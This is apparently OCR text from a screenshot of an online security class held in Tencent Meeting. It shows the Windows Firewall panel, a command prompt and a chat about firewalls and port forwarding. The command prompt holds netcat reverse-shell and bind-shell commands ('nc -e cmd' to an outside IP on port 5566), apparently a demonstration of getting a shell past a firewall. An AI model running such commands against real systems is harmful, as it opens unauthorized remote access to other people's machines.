 腾讯会议
73:05
面板 系统和安全 Windows 防火墙
搜索控制面板
控制面板主页
允许应用或功能通过 Windo
防火墙
更改通知设置
启用或关闭 Windows 防火墙
还原默认值
高级设置
对网络进行疑难解答
使用 Windows 防火墙来帮助保护你的电脑
Windows 防火墙有助于防止黑客或恶意软件通过 Internet 或网络访问你的电脑。
正在讲话: 小迪安全;
连接
连接
接
选定 管理员: C:\Windows\system32\cmd.exe
listening on [any] 5566 ...
^C
C:\>
C:\>
C:\>nc -e cmd
no destination
C:\>
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>
聊天
———Y
进去之后就很宽松?
鱼歌水心
那换开放的端口
初极狭，才通人，复兴数十部，豁然开朗
秋刀鱼的滋味
进去很紧 出去很松
段正淳
端口转发
发送至: 所有人
请输入消息...
另请参阅
操作中心
网络和共享中心
P
英
21:25
2023/2/28